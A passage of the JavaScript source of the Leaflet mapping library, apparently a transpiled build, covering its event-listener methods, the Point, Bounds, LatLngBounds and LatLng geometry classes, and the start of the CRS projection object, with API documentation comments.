   * A set of methods shared between event-powered classes (like `Map` and `Marker`). Generally, events allow you to execute some function when something happens with an object (e.g. the user clicks on the map, causing the map to fire `'click'` event).
   *
   * @example
   *
   * ```js
   * map.on('click', function(e) {
   * 	alert(e.latlng);
   * } );
   * ```
   *
   * Leaflet deals with event listeners by reference, so if you want to add a listener and then remove it, define it as a function:
   *
   * ```js
   * function onClick(e) { ... }
   *
   * map.on('click', onClick);
   * map.off('click', onClick);
   * ```
   */


  var Events = {
    /* @method on(type: String, fn: Function, context?: Object): this
     * Adds a listener function (`fn`) to a particular event type of the object. You can optionally specify the context of the listener (object the this keyword will point to). You can also pass several space-separated types (e.g. `'click dblclick'`).
     *
     * @alternative
     * @method on(eventMap: Object): this
     * Adds a set of type/listener pairs, e.g. `{click: onClick, mousemove: onMouseMove}`
     */
    on: function on(types, fn, context) {
      // types can be a map of types/handlers
      if (_typeof(types) === 'object') {
        for (var type in types) {
          // we don't process space-separated events here for performance;
          // it's a hot path since Layer uses the on(obj) syntax
          this._on(type, types[type], fn);
        }
      } else {
        // types can be a string of space-separated words
        types = splitWords(types);

        for (var i = 0, len = types.length; i < len; i++) {
          this._on(types[i], fn, context);
        }
      }

      return this;
    },

    /* @method off(type: String, fn?: Function, context?: Object): this
     * Removes a previously added listener function. If no function is specified, it will remove all the listeners of that particular event from the object. Note that if you passed a custom context to `on`, you must pass the same context to `off` in order to remove the listener.
     *
     * @alternative
     * @method off(eventMap: Object): this
     * Removes a set of type/listener pairs.
     *
     * @alternative
     * @method off: this
     * Removes all listeners to all events on the object. This includes implicitly attached events.
     */
    off: function off(types, fn, context) {
      if (!arguments.length) {
        // clear all listeners if called without arguments
        delete this._events;
      } else if (_typeof(types) === 'object') {
        for (var type in types) {
          this._off(type, types[type], fn);
        }
      } else {
        types = splitWords(types);
        var removeAll = arguments.length === 1;

        for (var i = 0, len = types.length; i < len; i++) {
          if (removeAll) {
            this._off(types[i]);
          } else {
            this._off(types[i], fn, context);
          }
        }
      }

      return this;
    },
    // attach listener (without syntactic sugar now)
    _on: function _on(type, fn, context, _once) {
      if (typeof fn !== 'function') {
        console.warn('wrong listener type: ' + _typeof(fn));
        return;
      } // check if fn already there


      if (this._listens(type, fn, context) !== false) {
        return;
      }

      if (context === this) {
        // Less memory footprint.
        context = undefined;
      }

      var newListener = {
        fn: fn,
        ctx: context
      };

      if (_once) {
        newListener.once = true;
      }

      this._events = this._events || {};
      this._events[type] = this._events[type] || [];

      this._events[type].push(newListener);
    },
    _off: function _off(type, fn, context) {
      var listeners, i, len;

      if (!this._events) {
        return;
      }

      listeners = this._events[type];

      if (!listeners) {
        return;
      }

      if (arguments.length === 1) {
        // remove all
        if (this._firingCount) {
          // Set all removed listeners to noop
          // so they are not called if remove happens in fire
          for (i = 0, len = listeners.length; i < len; i++) {
            listeners[i].fn = falseFn;
          }
        } // clear all listeners for a type if function isn't specified


        delete this._events[type];
        return;
      }

      if (typeof fn !== 'function') {
        console.warn('wrong listener type: ' + _typeof(fn));
        return;
      } // find fn and remove it


      var index = this._listens(type, fn, context);

      if (index !== false) {
        var listener = listeners[index];

        if (this._firingCount) {
          // set the removed listener to noop so that's not called if remove happens in fire
          listener.fn = falseFn;
          /* copy array in case events are being fired */

          this._events[type] = listeners = listeners.slice();
        }

        listeners.splice(index, 1);
      }
    },
    // @method fire(type: String, data?: Object, propagate?: Boolean): this
    // Fires an event of the specified type. You can optionally provide a data
    // object — the first argument of the listener function will contain its
    // properties. The event can optionally be propagated to event parents.
    fire: function fire(type, data, propagate) {
      if (!this.listens(type, propagate)) {
        return this;
      }

      var event = extend({}, data, {
        type: type,
        target: this,
        sourceTarget: data && data.sourceTarget || this
      });

      if (this._events) {
        var listeners = this._events[type];

        if (listeners) {
          this._firingCount = this._firingCount + 1 || 1;

          for (var i = 0, len = listeners.length; i < len; i++) {
            var l = listeners[i]; // off overwrites l.fn, so we need to copy fn to a var

            var fn = l.fn;

            if (l.once) {
              this.off(type, fn, l.ctx);
            }

            fn.call(l.ctx || this, event);
          }

          this._firingCount--;
        }
      }

      if (propagate) {
        // propagate the event to parents (set with addEventParent)
        this._propagateEvent(event);
      }

      return this;
    },
    // @method listens(type: String, propagate?: Boolean): Boolean
    // @method listens(type: String, fn: Function, context?: Object, propagate?: Boolean): Boolean
    // Returns `true` if a particular event type has any listeners attached to it.
    // The verification can optionally be propagated, it will return `true` if parents have the listener attached to it.
    listens: function listens(type, fn, context, propagate) {
      if (typeof type !== 'string') {
        console.warn('"string" type argument expected');
      } // we don't overwrite the input `fn` value, because we need to use it for propagation


      var _fn = fn;

      if (typeof fn !== 'function') {
        propagate = !!fn;
        _fn = undefined;
        context = undefined;
      }

      var listeners = this._events && this._events[type];

      if (listeners && listeners.length) {
        if (this._listens(type, _fn, context) !== false) {
          return true;
        }
      }

      if (propagate) {
        // also check parents for listeners if event propagates
        for (var id in this._eventParents) {
          if (this._eventParents[id].listens(type, fn, context, propagate)) {
            return true;
          }
        }
      }

      return false;
    },
    // returns the index (number) or false
    _listens: function _listens(type, fn, context) {
      if (!this._events) {
        return false;
      }

      var listeners = this._events[type] || [];

      if (!fn) {
        return !!listeners.length;
      }

      if (context === this) {
        // Less memory footprint.
        context = undefined;
      }

      for (var i = 0, len = listeners.length; i < len; i++) {
        if (listeners[i].fn === fn && listeners[i].ctx === context) {
          return i;
        }
      }

      return false;
    },
    // @method once(…): this
    // Behaves as [`on(…)`](#evented-on), except the listener will only get fired once and then removed.
    once: function once(types, fn, context) {
      // types can be a map of types/handlers
      if (_typeof(types) === 'object') {
        for (var type in types) {
          // we don't process space-separated events here for performance;
          // it's a hot path since Layer uses the on(obj) syntax
          this._on(type, types[type], fn, true);
        }
      } else {
        // types can be a string of space-separated words
        types = splitWords(types);

        for (var i = 0, len = types.length; i < len; i++) {
          this._on(types[i], fn, context, true);
        }
      }

      return this;
    },
    // @method addEventParent(obj: Evented): this
    // Adds an event parent - an `Evented` that will receive propagated events
    addEventParent: function addEventParent(obj) {
      this._eventParents = this._eventParents || {};
      this._eventParents[stamp(obj)] = obj;
      return this;
    },
    // @method removeEventParent(obj: Evented): this
    // Removes an event parent, so it will stop receiving propagated events
    removeEventParent: function removeEventParent(obj) {
      if (this._eventParents) {
        delete this._eventParents[stamp(obj)];
      }

      return this;
    },
    _propagateEvent: function _propagateEvent(e) {
      for (var id in this._eventParents) {
        this._eventParents[id].fire(e.type, extend({
          layer: e.target,
          propagatedFrom: e.target
        }, e), true);
      }
    }
  }; // aliases; we should ditch those eventually
  // @method addEventListener(…): this
  // Alias to [`on(…)`](#evented-on)

  Events.addEventListener = Events.on; // @method removeEventListener(…): this
  // Alias to [`off(…)`](#evented-off)
  // @method clearAllEventListeners(…): this
  // Alias to [`off()`](#evented-off)

  Events.removeEventListener = Events.clearAllEventListeners = Events.off; // @method addOneTimeEventListener(…): this
  // Alias to [`once(…)`](#evented-once)

  Events.addOneTimeEventListener = Events.once; // @method fireEvent(…): this
  // Alias to [`fire(…)`](#evented-fire)

  Events.fireEvent = Events.fire; // @method hasEventListeners(…): Boolean
  // Alias to [`listens(…)`](#evented-listens)

  Events.hasEventListeners = Events.listens;
  var Evented = Class.extend(Events);
  /*
   * @class Point
   * @aka L.Point
   *
   * Represents a point with `x` and `y` coordinates in pixels.
   *
   * @example
   *
   * ```js
   * var point = L.point(200, 300);
   * ```
   *
   * All Leaflet methods and options that accept `Point` objects also accept them in a simple Array form (unless noted otherwise), so these lines are equivalent:
   *
   * ```js
   * map.panBy([200, 300]);
   * map.panBy(L.point(200, 300));
   * ```
   *
   * Note that `Point` does not inherit from Leaflet's `Class` object,
   * which means new classes can't inherit from it, and new methods
   * can't be added to it with the `include` function.
   */

  function Point(x, y, round) {
    // @property x: Number; The `x` coordinate of the point
    this.x = round ? Math.round(x) : x; // @property y: Number; The `y` coordinate of the point

    this.y = round ? Math.round(y) : y;
  }

  var trunc = Math.trunc || function (v) {
    return v > 0 ? Math.floor(v) : Math.ceil(v);
  };

  Point.prototype = {
    // @method clone(): Point
    // Returns a copy of the current point.
    clone: function clone() {
      return new Point(this.x, this.y);
    },
    // @method add(otherPoint: Point): Point
    // Returns the result of addition of the current and the given points.
    add: function add(point) {
      // non-destructive, returns a new point
      return this.clone()._add(toPoint(point));
    },
    _add: function _add(point) {
      // destructive, used directly for performance in situations where it's safe to modify existing point
      this.x += point.x;
      this.y += point.y;
      return this;
    },
    // @method subtract(otherPoint: Point): Point
    // Returns the result of subtraction of the given point from the current.
    subtract: function subtract(point) {
      return this.clone()._subtract(toPoint(point));
    },
    _subtract: function _subtract(point) {
      this.x -= point.x;
      this.y -= point.y;
      return this;
    },
    // @method divideBy(num: Number): Point
    // Returns the result of division of the current point by the given number.
    divideBy: function divideBy(num) {
      return this.clone()._divideBy(num);
    },
    _divideBy: function _divideBy(num) {
      this.x /= num;
      this.y /= num;
      return this;
    },
    // @method multiplyBy(num: Number): Point
    // Returns the result of multiplication of the current point by the given number.
    multiplyBy: function multiplyBy(num) {
      return this.clone()._multiplyBy(num);
    },
    _multiplyBy: function _multiplyBy(num) {
      this.x *= num;
      this.y *= num;
      return this;
    },
    // @method scaleBy(scale: Point): Point
    // Multiply each coordinate of the current point by each coordinate of
    // `scale`. In linear algebra terms, multiply the point by the
    // [scaling matrix](https://en.wikipedia.org/wiki/Scaling_%28geometry%29#Matrix_representation)
    // defined by `scale`.
    scaleBy: function scaleBy(point) {
      return new Point(this.x * point.x, this.y * point.y);
    },
    // @method unscaleBy(scale: Point): Point
    // Inverse of `scaleBy`. Divide each coordinate of the current point by
    // each coordinate of `scale`.
    unscaleBy: function unscaleBy(point) {
      return new Point(this.x / point.x, this.y / point.y);
    },
    // @method round(): Point
    // Returns a copy of the current point with rounded coordinates.
    round: function round() {
      return this.clone()._round();
    },
    _round: function _round() {
      this.x = Math.round(this.x);
      this.y = Math.round(this.y);
      return this;
    },
    // @method floor(): Point
    // Returns a copy of the current point with floored coordinates (rounded down).
    floor: function floor() {
      return this.clone()._floor();
    },
    _floor: function _floor() {
      this.x = Math.floor(this.x);
      this.y = Math.floor(this.y);
      return this;
    },
    // @method ceil(): Point
    // Returns a copy of the current point with ceiled coordinates (rounded up).
    ceil: function ceil() {
      return this.clone()._ceil();
    },
    _ceil: function _ceil() {
      this.x = Math.ceil(this.x);
      this.y = Math.ceil(this.y);
      return this;
    },
    // @method trunc(): Point
    // Returns a copy of the current point with truncated coordinates (rounded towards zero).
    trunc: function trunc() {
      return this.clone()._trunc();
    },
    _trunc: function _trunc() {
      this.x = trunc(this.x);
      this.y = trunc(this.y);
      return this;
    },
    // @method distanceTo(otherPoint: Point): Number
    // Returns the cartesian distance between the current and the given points.
    distanceTo: function distanceTo(point) {
      point = toPoint(point);
      var x = point.x - this.x,
          y = point.y - this.y;
      return Math.sqrt(x * x + y * y);
    },
    // @method equals(otherPoint: Point): Boolean
    // Returns `true` if the given point has the same coordinates.
    equals: function equals(point) {
      point = toPoint(point);
      return point.x === this.x && point.y === this.y;
    },
    // @method contains(otherPoint: Point): Boolean
    // Returns `true` if both coordinates of the given point are less than the corresponding current point coordinates (in absolute values).
    contains: function contains(point) {
      point = toPoint(point);
      return Math.abs(point.x) <= Math.abs(this.x) && Math.abs(point.y) <= Math.abs(this.y);
    },
    // @method toString(): String
    // Returns a string representation of the point for debugging purposes.
    toString: function toString() {
      return 'Point(' + formatNum(this.x) + ', ' + formatNum(this.y) + ')';
    }
  }; // @factory L.point(x: Number, y: Number, round?: Boolean)
  // Creates a Point object with the given `x` and `y` coordinates. If optional `round` is set to true, rounds the `x` and `y` values.
  // @alternative
  // @factory L.point(coords: Number[])
  // Expects an array of the form `[x, y]` instead.
  // @alternative
  // @factory L.point(coords: Object)
  // Expects a plain object of the form `{x: Number, y: Number}` instead.

  function toPoint(x, y, round) {
    if (x instanceof Point) {
      return x;
    }

    if (isArray(x)) {
      return new Point(x[0], x[1]);
    }

    if (x === undefined || x === null) {
      return x;
    }

    if (_typeof(x) === 'object' && 'x' in x && 'y' in x) {
      return new Point(x.x, x.y);
    }

    return new Point(x, y, round);
  }
  /*
   * @class Bounds
   * @aka L.Bounds
   *
   * Represents a rectangular area in pixel coordinates.
   *
   * @example
   *
   * ```js
   * var p1 = L.point(10, 10),
   * p2 = L.point(40, 60),
   * bounds = L.bounds(p1, p2);
   * ```
   *
   * All Leaflet methods that accept `Bounds` objects also accept them in a simple Array form (unless noted otherwise), so the bounds example above can be passed like this:
   *
   * ```js
   * otherBounds.intersects([[10, 10], [40, 60]]);
   * ```
   *
   * Note that `Bounds` does not inherit from Leaflet's `Class` object,
   * which means new classes can't inherit from it, and new methods
   * can't be added to it with the `include` function.
   */


  function Bounds(a, b) {
    if (!a) {
      return;
    }

    var points = b ? [a, b] : a;

    for (var i = 0, len = points.length; i < len; i++) {
      this.extend(points[i]);
    }
  }

  Bounds.prototype = {
    // @method extend(point: Point): this
    // Extends the bounds to contain the given point.
    // @alternative
    // @method extend(otherBounds: Bounds): this
    // Extend the bounds to contain the given bounds
    extend: function extend(obj) {
      var min2, max2;

      if (!obj) {
        return this;
      }

      if (obj instanceof Point || typeof obj[0] === 'number' || 'x' in obj) {
        min2 = max2 = toPoint(obj);
      } else {
        obj = toBounds(obj);
        min2 = obj.min;
        max2 = obj.max;

        if (!min2 || !max2) {
          return this;
        }
      } // @property min: Point
      // The top left corner of the rectangle.
      // @property max: Point
      // The bottom right corner of the rectangle.


      if (!this.min && !this.max) {
        this.min = min2.clone();
        this.max = max2.clone();
      } else {
        this.min.x = Math.min(min2.x, this.min.x);
        this.max.x = Math.max(max2.x, this.max.x);
        this.min.y = Math.min(min2.y, this.min.y);
        this.max.y = Math.max(max2.y, this.max.y);
      }

      return this;
    },
    // @method getCenter(round?: Boolean): Point
    // Returns the center point of the bounds.
    getCenter: function getCenter(round) {
      return toPoint((this.min.x + this.max.x) / 2, (this.min.y + this.max.y) / 2, round);
    },
    // @method getBottomLeft(): Point
    // Returns the bottom-left point of the bounds.
    getBottomLeft: function getBottomLeft() {
      return toPoint(this.min.x, this.max.y);
    },
    // @method getTopRight(): Point
    // Returns the top-right point of the bounds.
    getTopRight: function getTopRight() {
      // -> Point
      return toPoint(this.max.x, this.min.y);
    },
    // @method getTopLeft(): Point
    // Returns the top-left point of the bounds (i.e. [`this.min`](#bounds-min)).
    getTopLeft: function getTopLeft() {
      return this.min; // left, top
    },
    // @method getBottomRight(): Point
    // Returns the bottom-right point of the bounds (i.e. [`this.max`](#bounds-max)).
    getBottomRight: function getBottomRight() {
      return this.max; // right, bottom
    },
    // @method getSize(): Point
    // Returns the size of the given bounds
    getSize: function getSize() {
      return this.max.subtract(this.min);
    },
    // @method contains(otherBounds: Bounds): Boolean
    // Returns `true` if the rectangle contains the given one.
    // @alternative
    // @method contains(point: Point): Boolean
    // Returns `true` if the rectangle contains the given point.
    contains: function contains(obj) {
      var min, max;

      if (typeof obj[0] === 'number' || obj instanceof Point) {
        obj = toPoint(obj);
      } else {
        obj = toBounds(obj);
      }

      if (obj instanceof Bounds) {
        min = obj.min;
        max = obj.max;
      } else {
        min = max = obj;
      }

      return min.x >= this.min.x && max.x <= this.max.x && min.y >= this.min.y && max.y <= this.max.y;
    },
    // @method intersects(otherBounds: Bounds): Boolean
    // Returns `true` if the rectangle intersects the given bounds. Two bounds
    // intersect if they have at least one point in common.
    intersects: function intersects(bounds) {
      // (Bounds) -> Boolean
      bounds = toBounds(bounds);
      var min = this.min,
          max = this.max,
          min2 = bounds.min,
          max2 = bounds.max,
          xIntersects = max2.x >= min.x && min2.x <= max.x,
          yIntersects = max2.y >= min.y && min2.y <= max.y;
      return xIntersects && yIntersects;
    },
    // @method overlaps(otherBounds: Bounds): Boolean
    // Returns `true` if the rectangle overlaps the given bounds. Two bounds
    // overlap if their intersection is an area.
    overlaps: function overlaps(bounds) {
      // (Bounds) -> Boolean
      bounds = toBounds(bounds);
      var min = this.min,
          max = this.max,
          min2 = bounds.min,
          max2 = bounds.max,
          xOverlaps = max2.x > min.x && min2.x < max.x,
          yOverlaps = max2.y > min.y && min2.y < max.y;
      return xOverlaps && yOverlaps;
    },
    // @method isValid(): Boolean
    // Returns `true` if the bounds are properly initialized.
    isValid: function isValid() {
      return !!(this.min && this.max);
    },
    // @method pad(bufferRatio: Number): Bounds
    // Returns bounds created by extending or retracting the current bounds by a given ratio in each direction.
    // For example, a ratio of 0.5 extends the bounds by 50% in each direction.
    // Negative values will retract the bounds.
    pad: function pad(bufferRatio) {
      var min = this.min,
          max = this.max,
          heightBuffer = Math.abs(min.x - max.x) * bufferRatio,
          widthBuffer = Math.abs(min.y - max.y) * bufferRatio;
      return toBounds(toPoint(min.x - heightBuffer, min.y - widthBuffer), toPoint(max.x + heightBuffer, max.y + widthBuffer));
    },
    // @method equals(otherBounds: Bounds): Boolean
    // Returns `true` if the rectangle is equivalent to the given bounds.
    equals: function equals(bounds) {
      if (!bounds) {
        return false;
      }

      bounds = toBounds(bounds);
      return this.min.equals(bounds.getTopLeft()) && this.max.equals(bounds.getBottomRight());
    }
  }; // @factory L.bounds(corner1: Point, corner2: Point)
  // Creates a Bounds object from two corners coordinate pairs.
  // @alternative
  // @factory L.bounds(points: Point[])
  // Creates a Bounds object from the given array of points.

  function toBounds(a, b) {
    if (!a || a instanceof Bounds) {
      return a;
    }

    return new Bounds(a, b);
  }
  /*
   * @class LatLngBounds
   * @aka L.LatLngBounds
   *
   * Represents a rectangular geographical area on a map.
   *
   * @example
   *
   * ```js
   * var corner1 = L.latLng(40.712, -74.227),
   * corner2 = L.latLng(40.774, -74.125),
   * bounds = L.latLngBounds(corner1, corner2);
   * ```
   *
   * All Leaflet methods that accept LatLngBounds objects also accept them in a simple Array form (unless noted otherwise), so the bounds example above can be passed like this:
   *
   * ```js
   * map.fitBounds([
   * 	[40.712, -74.227],
   * 	[40.774, -74.125]
   * ]);
   * ```
   *
   * Caution: if the area crosses the antimeridian (often confused with the International Date Line), you must specify corners _outside_ the [-180, 180] degrees longitude range.
   *
   * Note that `LatLngBounds` does not inherit from Leaflet's `Class` object,
   * which means new classes can't inherit from it, and new methods
   * can't be added to it with the `include` function.
   */


  function LatLngBounds(corner1, corner2) {
    // (LatLng, LatLng) or (LatLng[])
    if (!corner1) {
      return;
    }

    var latlngs = corner2 ? [corner1, corner2] : corner1;

    for (var i = 0, len = latlngs.length; i < len; i++) {
      this.extend(latlngs[i]);
    }
  }

  LatLngBounds.prototype = {
    // @method extend(latlng: LatLng): this
    // Extend the bounds to contain the given point
    // @alternative
    // @method extend(otherBounds: LatLngBounds): this
    // Extend the bounds to contain the given bounds
    extend: function extend(obj) {
      var sw = this._southWest,
          ne = this._northEast,
          sw2,
          ne2;

      if (obj instanceof LatLng) {
        sw2 = obj;
        ne2 = obj;
      } else if (obj instanceof LatLngBounds) {
        sw2 = obj._southWest;
        ne2 = obj._northEast;

        if (!sw2 || !ne2) {
          return this;
        }
      } else {
        return obj ? this.extend(toLatLng(obj) || toLatLngBounds(obj)) : this;
      }

      if (!sw && !ne) {
        this._southWest = new LatLng(sw2.lat, sw2.lng);
        this._northEast = new LatLng(ne2.lat, ne2.lng);
      } else {
        sw.lat = Math.min(sw2.lat, sw.lat);
        sw.lng = Math.min(sw2.lng, sw.lng);
        ne.lat = Math.max(ne2.lat, ne.lat);
        ne.lng = Math.max(ne2.lng, ne.lng);
      }

      return this;
    },
    // @method pad(bufferRatio: Number): LatLngBounds
    // Returns bounds created by extending or retracting the current bounds by a given ratio in each direction.
    // For example, a ratio of 0.5 extends the bounds by 50% in each direction.
    // Negative values will retract the bounds.
    pad: function pad(bufferRatio) {
      var sw = this._southWest,
          ne = this._northEast,
          heightBuffer = Math.abs(sw.lat - ne.lat) * bufferRatio,
          widthBuffer = Math.abs(sw.lng - ne.lng) * bufferRatio;
      return new LatLngBounds(new LatLng(sw.lat - heightBuffer, sw.lng - widthBuffer), new LatLng(ne.lat + heightBuffer, ne.lng + widthBuffer));
    },
    // @method getCenter(): LatLng
    // Returns the center point of the bounds.
    getCenter: function getCenter() {
      return new LatLng((this._southWest.lat + this._northEast.lat) / 2, (this._southWest.lng + this._northEast.lng) / 2);
    },
    // @method getSouthWest(): LatLng
    // Returns the south-west point of the bounds.
    getSouthWest: function getSouthWest() {
      return this._southWest;
    },
    // @method getNorthEast(): LatLng
    // Returns the north-east point of the bounds.
    getNorthEast: function getNorthEast() {
      return this._northEast;
    },
    // @method getNorthWest(): LatLng
    // Returns the north-west point of the bounds.
    getNorthWest: function getNorthWest() {
      return new LatLng(this.getNorth(), this.getWest());
    },
    // @method getSouthEast(): LatLng
    // Returns the south-east point of the bounds.
    getSouthEast: function getSouthEast() {
      return new LatLng(this.getSouth(), this.getEast());
    },
    // @method getWest(): Number
    // Returns the west longitude of the bounds
    getWest: function getWest() {
      return this._southWest.lng;
    },
    // @method getSouth(): Number
    // Returns the south latitude of the bounds
    getSouth: function getSouth() {
      return this._southWest.lat;
    },
    // @method getEast(): Number
    // Returns the east longitude of the bounds
    getEast: function getEast() {
      return this._northEast.lng;
    },
    // @method getNorth(): Number
    // Returns the north latitude of the bounds
    getNorth: function getNorth() {
      return this._northEast.lat;
    },
    // @method contains(otherBounds: LatLngBounds): Boolean
    // Returns `true` if the rectangle contains the given one.
    // @alternative
    // @method contains (latlng: LatLng): Boolean
    // Returns `true` if the rectangle contains the given point.
    contains: function contains(obj) {
      // (LatLngBounds) or (LatLng) -> Boolean
      if (typeof obj[0] === 'number' || obj instanceof LatLng || 'lat' in obj) {
        obj = toLatLng(obj);
      } else {
        obj = toLatLngBounds(obj);
      }

      var sw = this._southWest,
          ne = this._northEast,
          sw2,
          ne2;

      if (obj instanceof LatLngBounds) {
        sw2 = obj.getSouthWest();
        ne2 = obj.getNorthEast();
      } else {
        sw2 = ne2 = obj;
      }

      return sw2.lat >= sw.lat && ne2.lat <= ne.lat && sw2.lng >= sw.lng && ne2.lng <= ne.lng;
    },
    // @method intersects(otherBounds: LatLngBounds): Boolean
    // Returns `true` if the rectangle intersects the given bounds. Two bounds intersect if they have at least one point in common.
    intersects: function intersects(bounds) {
      bounds = toLatLngBounds(bounds);
      var sw = this._southWest,
          ne = this._northEast,
          sw2 = bounds.getSouthWest(),
          ne2 = bounds.getNorthEast(),
          latIntersects = ne2.lat >= sw.lat && sw2.lat <= ne.lat,
          lngIntersects = ne2.lng >= sw.lng && sw2.lng <= ne.lng;
      return latIntersects && lngIntersects;
    },
    // @method overlaps(otherBounds: LatLngBounds): Boolean
    // Returns `true` if the rectangle overlaps the given bounds. Two bounds overlap if their intersection is an area.
    overlaps: function overlaps(bounds) {
      bounds = toLatLngBounds(bounds);
      var sw = this._southWest,
          ne = this._northEast,
          sw2 = bounds.getSouthWest(),
          ne2 = bounds.getNorthEast(),
          latOverlaps = ne2.lat > sw.lat && sw2.lat < ne.lat,
          lngOverlaps = ne2.lng > sw.lng && sw2.lng < ne.lng;
      return latOverlaps && lngOverlaps;
    },
    // @method toBBoxString(): String
    // Returns a string with bounding box coordinates in a 'southwest_lng,southwest_lat,northeast_lng,northeast_lat' format. Useful for sending requests to web services that return geo data.
    toBBoxString: function toBBoxString() {
      return [this.getWest(), this.getSouth(), this.getEast(), this.getNorth()].join(',');
    },
    // @method equals(otherBounds: LatLngBounds, maxMargin?: Number): Boolean
    // Returns `true` if the rectangle is equivalent (within a small margin of error) to the given bounds. The margin of error can be overridden by setting `maxMargin` to a small number.
    equals: function equals(bounds, maxMargin) {
      if (!bounds) {
        return false;
      }

      bounds = toLatLngBounds(bounds);
      return this._southWest.equals(bounds.getSouthWest(), maxMargin) && this._northEast.equals(bounds.getNorthEast(), maxMargin);
    },
    // @method isValid(): Boolean
    // Returns `true` if the bounds are properly initialized.
    isValid: function isValid() {
      return !!(this._southWest && this._northEast);
    }
  }; // TODO International date line?
  // @factory L.latLngBounds(corner1: LatLng, corner2: LatLng)
  // Creates a `LatLngBounds` object by defining two diagonally opposite corners of the rectangle.
  // @alternative
  // @factory L.latLngBounds(latlngs: LatLng[])
  // Creates a `LatLngBounds` object defined by the geographical points it contains. Very useful for zooming the map to fit a particular set of locations with [`fitBounds`](#map-fitbounds).

  function toLatLngBounds(a, b) {
    if (a instanceof LatLngBounds) {
      return a;
    }

    return new LatLngBounds(a, b);
  }
  /* @class LatLng
   * @aka L.LatLng
   *
   * Represents a geographical point with a certain latitude and longitude.
   *
   * @example
   *
   * ```
   * var latlng = L.latLng(50.5, 30.5);
   * ```
   *
   * All Leaflet methods that accept LatLng objects also accept them in a simple Array form and simple object form (unless noted otherwise), so these lines are equivalent:
   *
   * ```
   * map.panTo([50, 30]);
   * map.panTo({lon: 30, lat: 50});
   * map.panTo({lat: 50, lng: 30});
   * map.panTo(L.latLng(50, 30));
   * ```
   *
   * Note that `LatLng` does not inherit from Leaflet's `Class` object,
   * which means new classes can't inherit from it, and new methods
   * can't be added to it with the `include` function.
   */


  function LatLng(lat, lng, alt) {
    if (isNaN(lat) || isNaN(lng)) {
      throw new Error('Invalid LatLng object: (' + lat + ', ' + lng + ')');
    } // @property lat: Number
    // Latitude in degrees


    this.lat = +lat; // @property lng: Number
    // Longitude in degrees

    this.lng = +lng; // @property alt: Number
    // Altitude in meters (optional)

    if (alt !== undefined) {
      this.alt = +alt;
    }
  }

  LatLng.prototype = {
    // @method equals(otherLatLng: LatLng, maxMargin?: Number): Boolean
    // Returns `true` if the given `LatLng` point is at the same position (within a small margin of error). The margin of error can be overridden by setting `maxMargin` to a small number.
    equals: function equals(obj, maxMargin) {
      if (!obj) {
        return false;
      }

      obj = toLatLng(obj);
      var margin = Math.max(Math.abs(this.lat - obj.lat), Math.abs(this.lng - obj.lng));
      return margin <= (maxMargin === undefined ? 1.0E-9 : maxMargin);
    },
    // @method toString(): String
    // Returns a string representation of the point (for debugging purposes).
    toString: function toString(precision) {
      return 'LatLng(' + formatNum(this.lat, precision) + ', ' + formatNum(this.lng, precision) + ')';
    },
    // @method distanceTo(otherLatLng: LatLng): Number
    // Returns the distance (in meters) to the given `LatLng` calculated using the [Spherical Law of Cosines](https://en.wikipedia.org/wiki/Spherical_law_of_cosines).
    distanceTo: function distanceTo(other) {
      return Earth.distance(this, toLatLng(other));
    },
    // @method wrap(): LatLng
    // Returns a new `LatLng` object with the longitude wrapped so it's always between -180 and +180 degrees.
    wrap: function wrap() {
      return Earth.wrapLatLng(this);
    },
    // @method toBounds(sizeInMeters: Number): LatLngBounds
    // Returns a new `LatLngBounds` object in which each boundary is `sizeInMeters/2` meters apart from the `LatLng`.
    toBounds: function toBounds(sizeInMeters) {
      var latAccuracy = 180 * sizeInMeters / 40075017,
          lngAccuracy = latAccuracy / Math.cos(Math.PI / 180 * this.lat);
      return toLatLngBounds([this.lat - latAccuracy, this.lng - lngAccuracy], [this.lat + latAccuracy, this.lng + lngAccuracy]);
    },
    clone: function clone() {
      return new LatLng(this.lat, this.lng, this.alt);
    }
  }; // @factory L.latLng(latitude: Number, longitude: Number, altitude?: Number): LatLng
  // Creates an object representing a geographical point with the given latitude and longitude (and optionally altitude).
  // @alternative
  // @factory L.latLng(coords: Array): LatLng
  // Expects an array of the form `[Number, Number]` or `[Number, Number, Number]` instead.
  // @alternative
  // @factory L.latLng(coords: Object): LatLng
  // Expects an plain object of the form `{lat: Number, lng: Number}` or `{lat: Number, lng: Number, alt: Number}` instead.

  function toLatLng(a, b, c) {
    if (a instanceof LatLng) {
      return a;
    }

    if (isArray(a) && _typeof(a[0]) !== 'object') {
      if (a.length === 3) {
        return new LatLng(a[0], a[1], a[2]);
      }

      if (a.length === 2) {
        return new LatLng(a[0], a[1]);
      }

      return null;
    }

    if (a === undefined || a === null) {
      return a;
    }

    if (_typeof(a) === 'object' && 'lat' in a) {
      return new LatLng(a.lat, 'lng' in a ? a.lng : a.lon, a.alt);
    }

    if (b === undefined) {
      return null;
    }

    return new LatLng(a, b, c);
  }
  /*
   * @namespace CRS
   * @crs L.CRS.Base
   * Object that defines coordinate reference systems for projecting
   * geographical points into pixel (screen) coordinates and back (and to
   * coordinates in other units for [WMS](https://en.wikipedia.org/wiki/Web_Map_Service) services). See
   * [spatial reference system](https://en.wikipedia.org/wiki/Spatial_reference_system).
   *
   * Leaflet defines the most usual CRSs by default. If you want to use a
   * CRS not defined by default, take a look at the
   * [Proj4Leaflet](https://github.com/kartena/Proj4Leaflet) plugin.
   *
   * Note that the CRS instances do not inherit from Leaflet's `Class` object,
   * and can't be instantiated. Also, new classes can't inherit from them,
   * and methods can't be added to them with the `include` function.
   */


  var CRS = {
    // @method latLngToPoint(latlng: LatLng, zoom: Number): Point
    // Projects geographical coordinates into pixel coordinates for a given zoom.
    latLngToPoint: function latLngToPoint(latlng, zoom) {
      var projectedPoint = this.projection.project(latlng),
          scale = this.scale(zoom);
      return this.transformation._transform(projectedPoint, scale);
    },
    // @method pointToLatLng(point: Point, zoom: Number): LatLng
    // The inverse of `latLngToPoint`. Projects pixel coordinates on a given
    // zoom into geographical coordinates.
    pointToLatLng: function pointToLatLng(point, zoom) {
      var scale = this.scale(zoom),
          untransformedPoint = this.transformation.untransform(point, scale);
      return this.projection.unproject(untransformedPoint);
    },
    // @method project(latlng: LatLng): Point
    // Projects geographical coordinates into coordinates in units accepted for
    // this CRS (e.g. meters for EPSG:3857, for passing it to WMS services).
    project: function project(latlng) {
      return this.projection.project(latlng);
    },
    // @method unproject(point: Point): LatLng
    // Given a projected coordinate returns the corresponding LatLng.
    // The inverse of `project`.
    unproject: function unproject(point) {
      return this.projection.unproject(point);
    },
    // @method scale(zoom: Number): Number
    // Returns the scale used when transforming projected coordinates into
    // pixel coordinates for a particular zoom. For example, it returns
